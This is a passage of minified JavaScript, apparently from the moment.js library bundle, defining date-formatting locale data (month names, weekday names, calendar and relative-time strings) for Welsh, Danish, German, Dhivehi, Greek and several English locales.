D[-\\u043c\\u04d7\\u0448\\u04d7], HH:mm\",LLLL:\"dddd, YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7], HH:mm\"},calendar:{sameDay:\"[\\u041f\\u0430\\u044f\\u043d] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",nextDay:\"[\\u042b\\u0440\\u0430\\u043d] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",lastDay:\"[\\u04d6\\u043d\\u0435\\u0440] LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",nextWeek:\"[\\u04aa\\u0438\\u0442\\u0435\\u0441] dddd LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",lastWeek:\"[\\u0418\\u0440\\u0442\\u043d\\u04d7] dddd LT [\\u0441\\u0435\\u0445\\u0435\\u0442\\u0440\\u0435]\",sameElse:\"L\"},relativeTime:{future:function(e){return e+(/\\u0441\\u0435\\u0445\\u0435\\u0442$/i.exec(e)?\"\\u0440\\u0435\\u043d\":/\\u04ab\\u0443\\u043b$/i.exec(e)?\"\\u0442\\u0430\\u043d\":\"\\u0440\\u0430\\u043d\")},past:\"%s \\u043a\\u0430\\u044f\\u043b\\u043b\\u0430\",s:\"\\u043f\\u04d7\\u0440-\\u0438\\u043a \\u04ab\\u0435\\u043a\\u043a\\u0443\\u043d\\u0442\",ss:\"%d \\u04ab\\u0435\\u043a\\u043a\\u0443\\u043d\\u0442\",m:\"\\u043f\\u04d7\\u0440 \\u043c\\u0438\\u043d\\u0443\\u0442\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\",h:\"\\u043f\\u04d7\\u0440 \\u0441\\u0435\\u0445\\u0435\\u0442\",hh:\"%d \\u0441\\u0435\\u0445\\u0435\\u0442\",d:\"\\u043f\\u04d7\\u0440 \\u043a\\u0443\\u043d\",dd:\"%d \\u043a\\u0443\\u043d\",M:\"\\u043f\\u04d7\\u0440 \\u0443\\u0439\\u04d1\\u0445\",MM:\"%d \\u0443\\u0439\\u04d1\\u0445\",y:\"\\u043f\\u04d7\\u0440 \\u04ab\\u0443\\u043b\",yy:\"%d \\u04ab\\u0443\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-\\u043c\\u04d7\\u0448/,ordinal:\"%d-\\u043c\\u04d7\\u0448\",week:{dow:1,doy:7}}),M.defineLocale(\"cy\",{months:\"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr\".split(\"_\"),monthsShort:\"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag\".split(\"_\"),weekdays:\"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn\".split(\"_\"),weekdaysShort:\"Sul_Llun_Maw_Mer_Iau_Gwe_Sad\".split(\"_\"),weekdaysMin:\"Su_Ll_Ma_Me_Ia_Gw_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Heddiw am] LT\",nextDay:\"[Yfory am] LT\",nextWeek:\"dddd [am] LT\",lastDay:\"[Ddoe am] LT\",lastWeek:\"dddd [diwethaf am] LT\",sameElse:\"L\"},relativeTime:{future:\"mewn %s\",past:\"%s yn \\xf4l\",s:\"ychydig eiliadau\",ss:\"%d eiliad\",m:\"munud\",mm:\"%d munud\",h:\"awr\",hh:\"%d awr\",d:\"diwrnod\",dd:\"%d diwrnod\",M:\"mis\",MM:\"%d mis\",y:\"blwyddyn\",yy:\"%d flynedd\"},dayOfMonthOrdinalParse:/\\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var a=\"\";return 20<e?a=40===e||50===e||60===e||80===e||100===e?\"fed\":\"ain\":0<e&&(a=[\"\",\"af\",\"il\",\"ydd\",\"ydd\",\"ed\",\"ed\",\"ed\",\"fed\",\"fed\",\"fed\",\"eg\",\"fed\",\"eg\",\"eg\",\"fed\",\"eg\",\"eg\",\"fed\",\"eg\",\"fed\"][e]),e+a},week:{dow:1,doy:4}}),M.defineLocale(\"da\",{months:\"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"s\\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\\xf8rdag\".split(\"_\"),weekdaysShort:\"s\\xf8n_man_tir_ons_tor_fre_l\\xf8r\".split(\"_\"),weekdaysMin:\"s\\xf8_ma_ti_on_to_fr_l\\xf8\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd [d.] D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[i dag kl.] LT\",nextDay:\"[i morgen kl.] LT\",nextWeek:\"p\\xe5 dddd [kl.] LT\",lastDay:\"[i g\\xe5r kl.] LT\",lastWeek:\"[i] dddd[s kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s siden\",s:\"f\\xe5 sekunder\",ss:\"%d sekunder\",m:\"et minut\",mm:\"%d minutter\",h:\"en time\",hh:\"%d timer\",d:\"en dag\",dd:\"%d dage\",M:\"en m\\xe5ned\",MM:\"%d m\\xe5neder\",y:\"et \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de-at\",{months:\"J\\xe4nner_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"J\\xe4n._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So._Mo._Di._Mi._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:Es,mm:\"%d Minuten\",h:Es,hh:\"%d Stunden\",d:Es,dd:Es,w:Es,ww:\"%d Wochen\",M:Es,MM:Es,y:Es,yy:Es},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de-ch\",{months:\"Januar_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:Fs,mm:\"%d Minuten\",h:Fs,hh:\"%d Stunden\",d:Fs,dd:Fs,w:Fs,ww:\"%d Wochen\",M:Fs,MM:Fs,y:Fs,yy:Fs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"de\",{months:\"Januar_Februar_M\\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Feb._M\\xe4rz_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag\".split(\"_\"),weekdaysShort:\"So._Mo._Di._Mi._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_Mo_Di_Mi_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY HH:mm\",LLLL:\"dddd, D. MMMM YYYY HH:mm\"},calendar:{sameDay:\"[heute um] LT [Uhr]\",sameElse:\"L\",nextDay:\"[morgen um] LT [Uhr]\",nextWeek:\"dddd [um] LT [Uhr]\",lastDay:\"[gestern um] LT [Uhr]\",lastWeek:\"[letzten] dddd [um] LT [Uhr]\"},relativeTime:{future:\"in %s\",past:\"vor %s\",s:\"ein paar Sekunden\",ss:\"%d Sekunden\",m:zs,mm:\"%d Minuten\",h:zs,hh:\"%d Stunden\",d:zs,dd:zs,w:zs,ww:\"%d Wochen\",M:zs,MM:zs,y:zs,yy:zs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Ns=[\"\\u0796\\u07ac\\u0782\\u07aa\\u0787\\u07a6\\u0783\\u07a9\",\"\\u078a\\u07ac\\u0784\\u07b0\\u0783\\u07aa\\u0787\\u07a6\\u0783\\u07a9\",\"\\u0789\\u07a7\\u0783\\u07a8\\u0797\\u07aa\",\"\\u0787\\u07ad\\u0795\\u07b0\\u0783\\u07a9\\u078d\\u07aa\",\"\\u0789\\u07ad\",\"\\u0796\\u07ab\\u0782\\u07b0\",\"\\u0796\\u07aa\\u078d\\u07a6\\u0787\\u07a8\",\"\\u0787\\u07af\\u078e\\u07a6\\u0790\\u07b0\\u0793\\u07aa\",\"\\u0790\\u07ac\\u0795\\u07b0\\u0793\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0787\\u07ae\\u0786\\u07b0\\u0793\\u07af\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0782\\u07ae\\u0788\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\",\"\\u0791\\u07a8\\u0790\\u07ac\\u0789\\u07b0\\u0784\\u07a6\\u0783\\u07aa\"],Js=[\"\\u0787\\u07a7\\u078b\\u07a8\\u0787\\u07b0\\u078c\\u07a6\",\"\\u0780\\u07af\\u0789\\u07a6\",\"\\u0787\\u07a6\\u0782\\u07b0\\u078e\\u07a7\\u0783\\u07a6\",\"\\u0784\\u07aa\\u078b\\u07a6\",\"\\u0784\\u07aa\\u0783\\u07a7\\u0790\\u07b0\\u078a\\u07a6\\u078c\\u07a8\",\"\\u0780\\u07aa\\u0786\\u07aa\\u0783\\u07aa\",\"\\u0780\\u07ae\\u0782\\u07a8\\u0780\\u07a8\\u0783\\u07aa\"];M.defineLocale(\"dv\",{months:Ns,monthsShort:Ns,weekdays:Js,weekdaysShort:Js,weekdaysMin:\"\\u0787\\u07a7\\u078b\\u07a8_\\u0780\\u07af\\u0789\\u07a6_\\u0787\\u07a6\\u0782\\u07b0_\\u0784\\u07aa\\u078b\\u07a6_\\u0784\\u07aa\\u0783\\u07a7_\\u0780\\u07aa\\u0786\\u07aa_\\u0780\\u07ae\\u0782\\u07a8\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/M/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0789\\u0786|\\u0789\\u078a/,isPM:function(e){return\"\\u0789\\u078a\"===e},meridiem:function(e,a,t){return e<12?\"\\u0789\\u0786\":\"\\u0789\\u078a\"},calendar:{sameDay:\"[\\u0789\\u07a8\\u0787\\u07a6\\u078b\\u07aa] LT\",nextDay:\"[\\u0789\\u07a7\\u078b\\u07a6\\u0789\\u07a7] LT\",nextWeek:\"dddd LT\",lastDay:\"[\\u0787\\u07a8\\u0787\\u07b0\\u0794\\u07ac] LT\",lastWeek:\"[\\u078a\\u07a7\\u0787\\u07a8\\u078c\\u07aa\\u0788\\u07a8] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"\\u078c\\u07ac\\u0783\\u07ad\\u078e\\u07a6\\u0787\\u07a8 %s\",past:\"\\u0786\\u07aa\\u0783\\u07a8\\u0782\\u07b0 %s\",s:\"\\u0790\\u07a8\\u0786\\u07aa\\u0782\\u07b0\\u078c\\u07aa\\u0786\\u07ae\\u0785\\u07ac\\u0787\\u07b0\",ss:\"d% \\u0790\\u07a8\\u0786\\u07aa\\u0782\\u07b0\\u078c\\u07aa\",m:\"\\u0789\\u07a8\\u0782\\u07a8\\u0793\\u07ac\\u0787\\u07b0\",mm:\"\\u0789\\u07a8\\u0782\\u07a8\\u0793\\u07aa %d\",h:\"\\u078e\\u07a6\\u0791\\u07a8\\u0787\\u07a8\\u0783\\u07ac\\u0787\\u07b0\",hh:\"\\u078e\\u07a6\\u0791\\u07a8\\u0787\\u07a8\\u0783\\u07aa %d\",d:\"\\u078b\\u07aa\\u0788\\u07a6\\u0780\\u07ac\\u0787\\u07b0\",dd:\"\\u078b\\u07aa\\u0788\\u07a6\\u0790\\u07b0 %d\",M:\"\\u0789\\u07a6\\u0780\\u07ac\\u0787\\u07b0\",MM:\"\\u0789\\u07a6\\u0790\\u07b0 %d\",y:\"\\u0787\\u07a6\\u0780\\u07a6\\u0783\\u07ac\\u0787\\u07b0\",yy:\"\\u0787\\u07a6\\u0780\\u07a6\\u0783\\u07aa %d\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:7,doy:12}}),M.defineLocale(\"el\",{monthsNominativeEl:\"\\u0399\\u03b1\\u03bd\\u03bf\\u03c5\\u03ac\\u03c1\\u03b9\\u03bf\\u03c2_\\u03a6\\u03b5\\u03b2\\u03c1\\u03bf\\u03c5\\u03ac\\u03c1\\u03b9\\u03bf\\u03c2_\\u039c\\u03ac\\u03c1\\u03c4\\u03b9\\u03bf\\u03c2_\\u0391\\u03c0\\u03c1\\u03af\\u03bb\\u03b9\\u03bf\\u03c2_\\u039c\\u03ac\\u03b9\\u03bf\\u03c2_\\u0399\\u03bf\\u03cd\\u03bd\\u03b9\\u03bf\\u03c2_\\u0399\\u03bf\\u03cd\\u03bb\\u03b9\\u03bf\\u03c2_\\u0391\\u03cd\\u03b3\\u03bf\\u03c5\\u03c3\\u03c4\\u03bf\\u03c2_\\u03a3\\u03b5\\u03c0\\u03c4\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u039f\\u03ba\\u03c4\\u03ce\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u039d\\u03bf\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2_\\u0394\\u03b5\\u03ba\\u03ad\\u03bc\\u03b2\\u03c1\\u03b9\\u03bf\\u03c2\".split(\"_\"),monthsGenitiveEl:\"\\u0399\\u03b1\\u03bd\\u03bf\\u03c5\\u03b1\\u03c1\\u03af\\u03bf\\u03c5_\\u03a6\\u03b5\\u03b2\\u03c1\\u03bf\\u03c5\\u03b1\\u03c1\\u03af\\u03bf\\u03c5_\\u039c\\u03b1\\u03c1\\u03c4\\u03af\\u03bf\\u03c5_\\u0391\\u03c0\\u03c1\\u03b9\\u03bb\\u03af\\u03bf\\u03c5_\\u039c\\u03b1\\u0390\\u03bf\\u03c5_\\u0399\\u03bf\\u03c5\\u03bd\\u03af\\u03bf\\u03c5_\\u0399\\u03bf\\u03c5\\u03bb\\u03af\\u03bf\\u03c5_\\u0391\\u03c5\\u03b3\\u03bf\\u03cd\\u03c3\\u03c4\\u03bf\\u03c5_\\u03a3\\u03b5\\u03c0\\u03c4\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u039f\\u03ba\\u03c4\\u03c9\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u039d\\u03bf\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5_\\u0394\\u03b5\\u03ba\\u03b5\\u03bc\\u03b2\\u03c1\\u03af\\u03bf\\u03c5\".split(\"_\"),months:function(e,a){return e?\"string\"==typeof a&&/D/.test(a.substring(0,a.indexOf(\"MMMM\")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:\"\\u0399\\u03b1\\u03bd_\\u03a6\\u03b5\\u03b2_\\u039c\\u03b1\\u03c1_\\u0391\\u03c0\\u03c1_\\u039c\\u03b1\\u03ca_\\u0399\\u03bf\\u03c5\\u03bd_\\u0399\\u03bf\\u03c5\\u03bb_\\u0391\\u03c5\\u03b3_\\u03a3\\u03b5\\u03c0_\\u039f\\u03ba\\u03c4_\\u039d\\u03bf\\u03b5_\\u0394\\u03b5\\u03ba\".split(\"_\"),weekdays:\"\\u039a\\u03c5\\u03c1\\u03b9\\u03b1\\u03ba\\u03ae_\\u0394\\u03b5\\u03c5\\u03c4\\u03ad\\u03c1\\u03b1_\\u03a4\\u03c1\\u03af\\u03c4\\u03b7_\\u03a4\\u03b5\\u03c4\\u03ac\\u03c1\\u03c4\\u03b7_\\u03a0\\u03ad\\u03bc\\u03c0\\u03c4\\u03b7_\\u03a0\\u03b1\\u03c1\\u03b1\\u03c3\\u03ba\\u03b5\\u03c5\\u03ae_\\u03a3\\u03ac\\u03b2\\u03b2\\u03b1\\u03c4\\u03bf\".split(\"_\"),weekdaysShort:\"\\u039a\\u03c5\\u03c1_\\u0394\\u03b5\\u03c5_\\u03a4\\u03c1\\u03b9_\\u03a4\\u03b5\\u03c4_\\u03a0\\u03b5\\u03bc_\\u03a0\\u03b1\\u03c1_\\u03a3\\u03b1\\u03b2\".split(\"_\"),weekdaysMin:\"\\u039a\\u03c5_\\u0394\\u03b5_\\u03a4\\u03c1_\\u03a4\\u03b5_\\u03a0\\u03b5_\\u03a0\\u03b1_\\u03a3\\u03b1\".split(\"_\"),meridiem:function(e,a,t){return 11<e?t?\"\\u03bc\\u03bc\":\"\\u039c\\u039c\":t?\"\\u03c0\\u03bc\":\"\\u03a0\\u039c\"},isPM:function(e){return\"\\u03bc\"===(e+\"\").toLowerCase()[0]},meridiemParse:/[\\u03a0\\u039c]\\.?\\u039c?\\.?/i,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendarEl:{sameDay:\"[\\u03a3\\u03ae\\u03bc\\u03b5\\u03c1\\u03b1 {}] LT\",nextDay:\"[\\u0391\\u03cd\\u03c1\\u03b9\\u03bf {}] LT\",nextWeek:\"dddd [{}] LT\",lastDay:\"[\\u03a7\\u03b8\\u03b5\\u03c2 {}] LT\",lastWeek:function(){switch(this.day()){case 6:return\"[\\u03c4\\u03bf \\u03c0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf] dddd [{}] LT\";default:return\"[\\u03c4\\u03b7\\u03bd \\u03c0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03b7] dddd [{}] LT\"}},sameElse:\"L\"},calendar:function(e,a){var t,s=this._calendarEl[e],n=a&&a.hours();return t=s,(\"undefined\"!=typeof Function&&t instanceof Function||\"[object Function]\"===Object.prototype.toString.call(t))&&(s=s.apply(a)),s.replace(\"{}\",n%12==1?\"\\u03c3\\u03c4\\u03b7\":\"\\u03c3\\u03c4\\u03b9\\u03c2\")},relativeTime:{future:\"\\u03c3\\u03b5 %s\",past:\"%s \\u03c0\\u03c1\\u03b9\\u03bd\",s:\"\\u03bb\\u03af\\u03b3\\u03b1 \\u03b4\\u03b5\\u03c5\\u03c4\\u03b5\\u03c1\\u03cc\\u03bb\\u03b5\\u03c0\\u03c4\\u03b1\",ss:\"%d \\u03b4\\u03b5\\u03c5\\u03c4\\u03b5\\u03c1\\u03cc\\u03bb\\u03b5\\u03c0\\u03c4\\u03b1\",m:\"\\u03ad\\u03bd\\u03b1 \\u03bb\\u03b5\\u03c0\\u03c4\\u03cc\",mm:\"%d \\u03bb\\u03b5\\u03c0\\u03c4\\u03ac\",h:\"\\u03bc\\u03af\\u03b1 \\u03ce\\u03c1\\u03b1\",hh:\"%d \\u03ce\\u03c1\\u03b5\\u03c2\",d:\"\\u03bc\\u03af\\u03b1 \\u03bc\\u03ad\\u03c1\\u03b1\",dd:\"%d \\u03bc\\u03ad\\u03c1\\u03b5\\u03c2\",M:\"\\u03ad\\u03bd\\u03b1\\u03c2 \\u03bc\\u03ae\\u03bd\\u03b1\\u03c2\",MM:\"%d \\u03bc\\u03ae\\u03bd\\u03b5\\u03c2\",y:\"\\u03ad\\u03bd\\u03b1\\u03c2 \\u03c7\\u03c1\\u03cc\\u03bd\\u03bf\\u03c2\",yy:\"%d \\u03c7\\u03c1\\u03cc\\u03bd\\u03b9\\u03b1\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u03b7/,ordinal:\"%d\\u03b7\",week:{dow:1,doy:4}}),M.defineLocale(\"en-au\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:0,doy:4}}),M.defineLocale(\"en-ca\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"YYYY-MM-DD\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.defineLocale(\"en-gb\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-ie\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-il\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] 